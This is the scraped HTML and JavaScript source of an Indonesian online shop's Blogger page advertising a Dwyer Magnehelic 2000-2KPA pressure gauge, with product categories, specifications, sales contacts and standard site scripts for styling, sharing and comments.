function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=29bef0c1-0bbd-4c0a-ac9e-18adfcd07b62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7' property='v:title' rel='v:url'>PREASURE MAGNEHELIC</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 20 April 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/04/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-04-20T00:52:00-07:00'>April 20, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?max-results=7' rel='tag'>
PREASURE MAGNEHELIC</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-4113853629464786899'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s300/lamp.co.id%20-%202022-04-20T144746.485.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong/s16000/lamp.co.id%20-%202022-04-20T144746.485.png" title="Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA" /></a></div><br /><div><div><div>SPESIFIKASI :<br />
Service: Air and non-combustible, compatible gases.<br />
Accuracy: 2% of FS.<br />
Pressure Limits: -20 in Hg. to 15 psig.<br />
Overpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.<br />
Temperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option.<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-pengatur-tekanan-deferensial-dwyer-2000-125pa.html
">Jual Pangatur Tekanan Deferensial Dwyer 2000-125PA
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-magnehelic-pressure-gauge-dwyer-2000-200cm.html
">Jual Magnehelic Pressure Gauge Dwyer 2000-200CM
</a><br />
<a href="https://www.karyanusatama.co.id/2022/04/jual-pengukur-tekanan-differential-ruangan-dwyer-2000-250pa.html
">Jual Pengukur Tekanan Differential Ruangan Dwyer 2000-250PA
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/PREASURE MAGNEHELIC?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/04/jual-dwyer-200-300mm-pengukur-tekanan-.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/04/jual-pengukur-tekanan-differential-ruangan-dwyer-.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=4113853629464786899&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
